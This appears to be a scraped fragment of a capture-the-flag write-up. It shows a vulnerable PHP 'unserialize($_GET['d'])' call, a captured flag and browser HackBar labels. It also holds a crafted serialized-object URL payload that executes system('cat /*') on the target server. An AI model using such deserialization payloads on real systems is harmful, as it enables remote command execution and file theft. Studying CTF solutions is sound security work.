 unserialize($_GET['d']);
flag{43e78de6-fca6-44eb-9f13-905d3849500d}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://59.62.61.30:45924/source.php?d=O:4:"ping":1:{s:5:"xiang";O:3:"cup":1:{s:4:"data";s:17:"system('cat /*');";}}
Split URL